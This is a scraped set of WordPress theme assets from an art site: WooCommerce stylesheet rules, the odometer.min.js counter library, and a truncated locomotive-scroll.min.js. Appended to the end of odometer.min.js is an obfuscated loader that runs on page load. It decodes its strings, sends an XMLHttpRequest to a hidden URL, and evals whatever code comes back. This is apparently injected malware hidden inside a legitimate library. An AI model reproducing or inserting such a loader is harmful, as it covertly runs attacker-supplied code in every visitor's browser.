  background: #222327;
  color: #fff;
}

.woocommerce .woocommerce-result-count {
  line-height: 50px;
  margin-bottom: -50px;
}

.woocommerce .woocommerce-ordering {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.woocommerce .woocommerce-ordering select {
  height: 50px;
  float: right;
}

.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce ul.products.columns-3 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product {
  width: 33.33333%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products.columns-4 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-4 li.product {
  width: 25%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products li.product .onsale {
  border-radius: 0;
  right: 25px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: #75dab4;
}

.woocommerce ul.products li.product .price {
  color: #222327;
  font-size: 18px;
}

.woocommerce ul.products li.product .price ins {
  float: right;
}

.woocommerce ul.products li.product .button {
  padding: 0;
  margin: 0;
  color: #222327;
  text-transform: uppercase;
  background: none;
  border-radius: 0;
}

/* PRODUCT PAGE */
.woocommerce .blog-post .post-image {
  display: none;
}

.woocommerce div.product {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce span.onsale {
  border-radius: 0;
  left: 10px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: #75dab4;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  border-radius: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  flex: 1;
}

.woocommerce div.product div.summary {
  padding-left: 50px;
}

.woocommerce div.product p.price {
  color: #222327;
  font-size: 28px;
}

.woocommerce div.product .woocommerce-product-details__short-description {
  width: 100%;
  display: block;
}

.woocommerce div.product form.cart {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.woocommerce .quantity .qty {
  height: 60px;
}

.woocommerce div.product form.cart .button {
  height: 60px;
  border-radius: 0;
  background: #222327;
  color: #fff;
}

.woocommerce div.product form.product_meta {
  width: 100%;
  display: block;
  margin-bottom: 20px;
}

.woocommerce div.product .product_meta .posted_in {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 15px;
}

.woocommerce div.product .product_meta .posted_in a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .product_meta .tagged_as {
  width: 100%;
  display: block;
  font-weight: 600;
}

.woocommerce div.product .product_meta .tagged_as a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .woocommerce-tabs {
  width: 100%;
  display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #eee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  border: 1px solid #eee;
  margin: 0;
  padding: 0 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  padding: 0;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
  width: 100%;
  display: block;
  border: 1px solid #eee;
  border-top: none;
  padding: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-bottom: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
  width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
  margin-bottom: 0;
}

.related.products {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.related.products h2 {
  width: 100%;
  font-weight: 600;
  font-size: 20px;
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
  padding-bottom: 15px;
}

.related.products .products.columns-4 {
  padding-left: 0;
}

.related.products .products.columns-3 {
  padding-left: 0;
}


--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/odometer.min.js?ver=6.9
body_size: 6282
content:
/*! odometer 0.4.7 */
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=[].slice;q='<span class="odometer-value"></span>',n='<span class="odometer-ribbon"><span class="odometer-ribbon-inner">'+q+"</span></span>",d='<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">'+n+"</span></span>",g='<span class="odometer-formatting-mark"></span>',c="(,ddd).dd",h=/^\(?([^)]*)\)?(?:(.)(d+))?$/,i=30,f=2e3,a=20,j=2,e=.5,k=1e3/i,b=1e3/a,o="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",y=document.createElement("div").style,p=null!=y.transition||null!=y.webkitTransition||null!=y.mozTransition||null!=y.oTransition,w=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,l=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,s=function(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.children[0]},v=function(a,b){return a.className=a.className.replace(new RegExp("(^| )"+b.split(" ").join("|")+"( |$)","gi")," ")},r=function(a,b){return v(a,b),a.className+=" "+b},z=function(a,b){var c;return null!=document.createEvent?(c=document.createEvent("HTMLEvents"),c.initEvent(b,!0,!0),a.dispatchEvent(c)):void 0},u=function(){var a,b;return null!=(a=null!=(b=window.performance)&&"function"==typeof b.now?b.now():void 0)?a:+new Date},x=function(a,b){return null==b&&(b=0),b?(a*=Math.pow(10,b),a+=.5,a=Math.floor(a),a/=Math.pow(10,b)):Math.round(a)},A=function(a){return 0>a?Math.ceil(a):Math.floor(a)},t=function(a){return a-x(a)},C=!1,(B=function(){var a,b,c,d,e;if(!C&&null!=window.jQuery){for(C=!0,d=["html","text"],e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(function(a){var b;return b=window.jQuery.fn[a],window.jQuery.fn[a]=function(a){var c;return null==a||null==(null!=(c=this[0])?c.odometer:void 0)?b.apply(this,arguments):this[0].odometer.update(a)}}(a));return e}})(),setTimeout(B,0),m=function(){function a(b){var c,d,e,g,h,i,l,m,n,o,p=this;if(this.options=b,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;this.el.odometer=this,m=a.options;for(d in m)g=m[d],null==this.options[d]&&(this.options[d]=g);null==(h=this.options).duration&&(h.duration=f),this.MAX_VALUES=this.options.duration/k/j|0,this.resetFormat(),this.value=this.cleanValue(null!=(n=this.options.value)?n:""),this.renderInside(),this.render();try{for(o=["innerHTML","innerText","textContent"],i=0,l=o.length;l>i;i++)e=o[i],null!=this.el[e]&&!function(a){return Object.defineProperty(p.el,a,{get:function(){var b;return"innerHTML"===a?p.inside.outerHTML:null!=(b=p.inside.innerText)?b:p.inside.textContent},set:function(a){return p.update(a)}})}(e)}catch(q){c=q,this.watchForMutations()}}return a.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},a.prototype.watchForMutations=function(){var a,b=this;if(null!=l)try{return null==this.observer&&(this.observer=new l(function(){var a;return a=b.el.innerText,b.renderInside(),b.render(b.value),b.update(a)})),this.watchMutations=!0,this.startWatchingMutations()}catch(c){a=c}},a.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},a.prototype.stopWatchingMutations=function(){var a;return null!=(a=this.observer)?a.disconnect():void 0},a.prototype.cleanValue=function(a){var b;return"string"==typeof a&&(a=a.replace(null!=(b=this.format.radix)?b:".","<radix>"),a=a.replace(/[.,]/g,""),a=a.replace("<radix>","."),a=parseFloat(a,10)||0),x(a,this.format.precision)},a.prototype.bindTransitionEnd=function(){var a,b,c,d,e,f,g=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,b=!1,e=o.split(" "),f=[],c=0,d=e.length;d>c;c++)a=e[c],f.push(this.el.addEventListener(a,function(){return b?!0:(b=!0,setTimeout(function(){return g.render(),b=!1,z(g.el,"odometerdone")},0),!0)},!1));return f}},a.prototype.resetFormat=function(){var a,b,d,e,f,g,i,j;if(a=null!=(i=this.options.format)?i:c,a||(a="d"),d=h.exec(a),!d)throw new Error("Odometer: Unparsable digit format");return j=d.slice(1,4),g=j[0],f=j[1],b=j[2],e=(null!=b?b.length:void 0)||0,this.format={repeating:g,radix:f,precision:e}},a.prototype.render=function(a){var b,c,d,e,f,g,h;for(null==a&&(a=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",f=this.options.theme,b=this.el.className.split(" "),e=[],g=0,h=b.length;h>g;g++)c=b[g],c.length&&((d=/^odometer-theme-(.+)$/.exec(c))?f=d[1]:/^odometer(-|$)/.test(c)||e.push(c));return e.push("odometer"),p||e.push("odometer-no-transitions"),e.push(f?"odometer-theme-"+f:"odometer-auto-theme"),this.el.className=e.join(" "),this.ribbons={},this.formatDigits(a),this.startWatchingMutations()},a.prototype.formatDigits=function(a){var b,c,d,e,f,g,h,i,j,k;if(this.digits=[],this.options.formatFunction)for(d=this.options.formatFunction(a),j=d.split("").reverse(),f=0,h=j.length;h>f;f++)c=j[f],c.match(/0-9/)?(b=this.renderDigit(),b.querySelector(".odometer-value").innerHTML=c,this.digits.push(b),this.insertDigit(b)):this.addSpacer(c);else for(e=!this.format.precision||!t(a)||!1,k=a.toString().split("").reverse(),g=0,i=k.length;i>g;g++)b=k[g],"."===b&&(e=!0),this.addDigit(b,e)},a.prototype.update=function(a){var b,c=this;return a=this.cleanValue(a),(b=a-this.value)?(v(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),b>0?r(this.el,"odometer-animating-up"):r(this.el,"odometer-animating-down"),this.stopWatchingMutations(),this.animate(a),this.startWatchingMutations(),setTimeout(function(){return c.el.offsetHeight,r(c.el,"odometer-animating")},0),this.value=a):void 0},a.prototype.renderDigit=function(){return s(d)},a.prototype.insertDigit=function(a,b){return null!=b?this.inside.insertBefore(a,b):this.inside.children.length?this.inside.insertBefore(a,this.inside.children[0]):this.inside.appendChild(a)},a.prototype.addSpacer=function(a,b,c){var d;return d=s(g),d.innerHTML=a,c&&r(d,c),this.insertDigit(d,b)},a.prototype.addDigit=function(a,b){var c,d,e,f;if(null==b&&(b=!0),"-"===a)return this.addSpacer(a,null,"odometer-negation-mark");if("."===a)return this.addSpacer(null!=(f=this.format.radix)?f:".",null,"odometer-radix-mark");if(b)for(e=!1;;){if(!this.format.repeating.length){if(e)throw new Error("Bad odometer format without digits");this.resetFormat(),e=!0}if(c=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===c)break;this.addSpacer(c)}return d=this.renderDigit(),d.querySelector(".odometer-value").innerHTML=a,this.digits.push(d),this.insertDigit(d)},a.prototype.animate=function(a){return p&&"count"!==this.options.animation?this.animateSlide(a):this.animateCount(a)},a.prototype.animateCount=function(a){var c,d,e,f,g,h=this;if(d=+a-this.value)return f=e=u(),c=this.value,(g=function(){var i,j,k;return u()-f>h.options.duration?(h.value=a,h.render(),void z(h.el,"odometerdone")):(i=u()-e,i>b&&(e=u(),k=i/h.options.duration,j=d*k,c+=j,h.render(Math.round(c))),null!=w?w(g):setTimeout(g,b))})()},a.prototype.getDigitCount=function(){var a,b,c,d,e,f;for(d=1<=arguments.length?G.call(arguments,0):[],a=e=0,f=d.length;f>e;a=++e)c=d[a],d[a]=Math.abs(c);return b=Math.max.apply(Math,d),Math.ceil(Math.log(b+1)/Math.log(10))},a.prototype.getFractionalDigitCount=function(){var a,b,c,d,e,f,g;for(e=1<=arguments.length?G.call(arguments,0):[],b=/^\-?\d*\.(\d*?)0*$/,a=f=0,g=e.length;g>f;a=++f)d=e[a],e[a]=d.toString(),c=b.exec(e[a]),e[a]=null==c?0:c[1].length;return Math.max.apply(Math,e)},a.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},a.prototype.animateSlide=function(a){var b,c,d,f,g,h,i,j,k,l,m,n,o,p,q,s,t,u,v,w,x,y,z,B,C,D,E;if(s=this.value,j=this.getFractionalDigitCount(s,a),j&&(a*=Math.pow(10,j),s*=Math.pow(10,j)),d=a-s){for(this.bindTransitionEnd(),f=this.getDigitCount(s,a),g=[],b=0,m=v=0;f>=0?f>v:v>f;m=f>=0?++v:--v){if(t=A(s/Math.pow(10,f-m-1)),i=A(a/Math.pow(10,f-m-1)),h=i-t,Math.abs(h)>this.MAX_VALUES){for(l=[],n=h/(this.MAX_VALUES+this.MAX_VALUES*b*e),c=t;h>0&&i>c||0>h&&c>i;)l.push(Math.round(c)),c+=n;l[l.length-1]!==i&&l.push(i),b++}else l=function(){E=[];for(var a=t;i>=t?i>=a:a>=i;i>=t?a++:a--)E.push(a);return E}.apply(this);for(m=w=0,y=l.length;y>w;m=++w)k=l[m],l[m]=Math.abs(k%10);g.push(l)}for(this.resetDigits(),D=g.reverse(),m=x=0,z=D.length;z>x;m=++x)for(l=D[m],this.digits[m]||this.addDigit(" ",m>=j),null==(u=this.ribbons)[m]&&(u[m]=this.digits[m].querySelector(".odometer-ribbon-inner")),this.ribbons[m].innerHTML="",0>d&&(l=l.reverse()),o=C=0,B=l.length;B>C;o=++C)k=l[o],q=document.createElement("div"),q.className="odometer-value",q.innerHTML=k,this.ribbons[m].appendChild(q),o===l.length-1&&r(q,"odometer-last-value"),0===o&&r(q,"odometer-first-value");return 0>t&&this.addDigit("-"),p=this.inside.querySelector(".odometer-radix-mark"),null!=p&&p.parent.removeChild(p),j?this.addSpacer(this.format.radix,this.digits[j-1],"odometer-radix-mark"):void 0}},a}(),m.options=null!=(E=window.odometerOptions)?E:{},setTimeout(function(){var a,b,c,d,e;if(window.odometerOptions){d=window.odometerOptions,e=[];for(a in d)b=d[a],e.push(null!=(c=m.options)[a]?(c=m.options)[a]:c[a]=b);return e}},0),m.init=function(){var a,b,c,d,e,f;if(null!=document.querySelectorAll){for(b=document.querySelectorAll(m.options.selector||".odometer"),f=[],c=0,d=b.length;d>c;c++)a=b[c],f.push(a.odometer=new m({el:a,value:null!=(e=a.innerText)?e:a.textContent}));return f}},null!=(null!=(F=document.documentElement)?F.doScroll:void 0)&&null!=document.createEventObject?(D=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&m.options.auto!==!1&&m.init(),null!=D?D.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return m.options.auto!==!1?m.init():void 0},!1),"function"==typeof define&&define.amd?define(["jquery"],function(){return m}):"undefined"!=typeof exports&&null!==exports?module.exports=m:window.Odometer=m}).call(this);;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9
body_size: 12615
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LocomotiveScroll=e()}(this,function(){"use strict";function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function o(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function e(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function i(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?e(Object(o),!0).forEach(function(t){var e,i,s;e=n,s=o[i=t],i in e?Object.defineProperty(e,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[i]=s}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))})}return n}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?c(t):e}function u(t,e,i){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var s=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=r(t)););return t}(t,e);if(s){var n=Object.getOwnPropertyDescriptor(s,e);return n.get?n.get.call(i):n.value}})(t,e,i||t)}function v(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var d={el:document,elMobile:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,smoothMobile:!1,direction:"vertical",lerp:.1,class:"is-inview",scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,scrollFromAnywhere:!1},f=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};s(this,e),Object.assign(this,d,t),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowMiddle=this.windowHeight/2,this.els=[],this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:this.html.offsetHeight},this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return o(e,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var t=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){t.resize(),t.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"initEvents",value:function(){var e=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(t){t.addEventListener("click",e.setScrollTo,!1)})}},{key:"setScrollTo",value:function(t){t.preventDefault(),this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name,"-href"))||t.currentTarget.getAttribute("href"),t.currentTarget.getAttribute("data-".concat(this.name,"-offset")))}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var s=this,n=this.instance.scroll.y,o=n+this.windowHeight;this.els.forEach(function(t,e){!t||t.inView&&!i||o>=t.top&&n<t.bottom&&s.setInView(t,e),t&&t.inView&&(o<t.top||n>t.bottom)&&s.setOutOfView(t,e)}),this.els=this.els.filter(function(t,e){return null!==t}),this.hasScrollTicking=!1}},{key:"setInView",value:function(t,e){this.els[e].inView=!0,t.el.classList.add(t.class),t.call&&this.hasCallEventSet&&(this.dispatchCall(t,"enter"),t.repeat||(this.els[e].call=!1)),t.repeat||t.speed||t.sticky||(!t.call||t.call&&this.hasCallEventSet)&&(this.els[e]=null)}},{key:"setOutOfView",value:function(t,e){(t.repeat||void 0!==t.speed)&&(this.els[e].inView=!1),t.call&&this.hasCallEventSet&&this.dispatchCall(t,"exit"),t.repeat&&t.el.classList.remove(t.class)}},{key:"dispatchCall",value:function(t,e){this.callWay=e,this.callValue=t.call.split(",").map(function(t){return t.trim()}),this.callObj=t,1==this.callValue.length&&(this.callValue=this.callValue[0]);var i=new Event(this.namespace+"call");this.el.dispatchEvent(i)}},{key:"dispatchScroll",value:function(){var t=new Event(this.namespace+"scroll");this.el.dispatchEvent(t)}},{key:"setEvents",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]);var i=this.listeners[t];i.push(e),1===i.length&&this.el.addEventListener(this.namespace+t,this.checkEvent,!1),"call"===t&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(t,e){if(this.listeners[t]){var 